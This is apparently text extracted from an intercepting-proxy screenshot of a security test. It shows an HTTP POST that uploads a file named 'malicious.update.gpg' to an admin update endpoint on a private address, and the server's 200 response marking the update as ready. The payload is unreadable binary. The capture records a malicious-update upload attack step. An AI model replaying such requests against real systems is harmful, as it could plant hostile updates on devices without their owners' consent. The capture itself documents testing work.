 Request
Pretty Raw Hex \n ≡
1 POST /va-api/v1/update/malicious.update?sign=$2y$10$JlPiNarsnnCUd5zQiwTbFOKxXvD7u1Jaw3jNkPE.mDKj20iPrLFp6&timeStamp=2022-02-11%2005:47:45 HTTP/1.1
2 Host: gw.10.105.0.241
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1918264218157455064435518 53846
8 Content-Length: 27263226
9 Origin: http://10.105.0.241
10 Connection: close
11 Referer: http://10.105.0.241/admin/
12
13 -----------------------------191826421815745506443551853846
14 Content-Disposition: form-data; name="package"; filename="malicious.update.gpg"
15 Content-Type: application/pgp-encrypted
16
17 Çq¥)YD¨ë&çKmßqå]ZMeÛ÷å]YÀµ (æzgÚ41
18
? ← → Search...
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Headers: *
3 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
4 Access-Control-Allow-Origin: *
5 Cache-Control: no-cache, private
6 Content-Length: 152
7 Content-Type: application/json
8 Date: Fri, 11 Feb 2022 05:52:44 GMT
9 Server: nginx
10 Connection: close
11
12 {
"name":"update",
"status":"ready",
"properties":{
"duration":0,
"package":"true",
"size":"",
"state":"available",
"timestamp":0,
"version":"malicious.update"
}
? ← → Search...
Done